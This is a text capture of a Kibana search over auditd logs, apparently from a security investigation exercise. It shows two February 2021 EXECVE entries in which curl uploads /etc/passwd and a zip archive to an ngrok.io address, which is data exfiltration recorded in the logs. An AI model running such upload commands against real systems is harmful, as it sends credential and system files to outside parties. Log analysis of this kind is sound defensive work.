 upload
KQL
Refresh
+ Add filter
auditd
2 hits
Chart options
Search field names
er by type 0
vailable fields 9
lar
ey
ype
d
ndex
score
ype
timestamp
2
1.5
1
0.5
0
2021-02-01 00:00 2021-02-01 12:00 2021-02-02 00:00 2021-02-02 12:00 2021-02-03 00:00 2021-02-03 12:00 2021-02-04 00:00 2021-02-04 12:00 2021-02-05 00:00 2021-02-05 12:00
Feb 1, 2021 @ 00:00:00.000 - Feb 5, 2021 @ 19:00:01.871
Time ↑ Document
Feb 4, 2021 @ 10:17:05.910 message: type=EXECVE msg=audit(1612455425.910:75137): argc=4 a0="curl" a1="-F" a2="upload=@/etc/passwd" a3="https://134430fcb321.ngrok.io/upload"
@timestamp: Feb 4, 2021 @ 10:17:05.910 timestamp: Feb 4, 2021 @ 10:17:05.910 type: EXECVE _id: M9ZM7XcBRY7wQjF3q2qG _index: auditd _score: -
_type: _doc
Feb 4, 2021 @ 10:17:07.094 message: type=EXECVE msg=audit(1612455427.094:75144): argc=4 a0="curl" a1="-F" a2="upload=@/tmp/btlo.zip" a3="https://134430fcb321.ngrok.io/upload"
@timestamp: Feb 4, 2021 @ 10:17:07.094 timestamp: Feb 4, 2021 @ 10:17:07.094 type: EXECVE _id: TdZM7XcBRY7wQjF3q2qG _index: auditd _score: -
_type: _doc